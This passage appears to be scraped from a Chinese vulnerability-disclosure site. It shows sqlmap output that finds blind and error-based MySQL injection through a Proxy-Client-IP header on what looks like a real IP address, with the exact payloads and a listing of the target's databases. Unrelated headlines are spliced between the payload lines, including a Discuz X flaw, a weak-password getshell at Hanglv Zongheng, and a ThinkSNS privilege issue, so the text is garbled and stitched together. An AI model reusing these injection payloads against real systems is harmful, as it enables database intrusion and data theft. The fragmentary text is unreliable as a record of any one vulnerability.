 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
-08-04 DZ论坛X系列貌似存在的通用漏洞
Place: (custom) HEADER
Parameter: Proxy-Client-IP #1*
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: 122.225.67.114' RLIKE (SELECT (CASE WHEN (5473=5473) THEN 0x3132322e3232352e36372e313134 ELSE 0x28 END)) AN
D 'WEzv'='WEzv
-08-04 航旅纵横某业务存在弱口可成功getshell
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: 122.225.67.114' AND (SELECT 4187 FROM(SELECT COUNT(*),CONCAT(0x71627a7571,(SELECT (CASE WHEN (4187=4187) TH
EN 1 ELSE 0 END)),0x71616c6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'EWUA'='EWUA
---
漏洞名称
[16:27:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[16:27:24] [INFO] fetching database names
[16:27:24] [INFO] the SQL query used returns 2 entries
[16:27:24] [INFO] resumed: information_schema
[16:27:24] [INFO] resumed: mydns
available databases [2]:
[*] information_schema
[*] mydns
ThinkSNS水平权限问题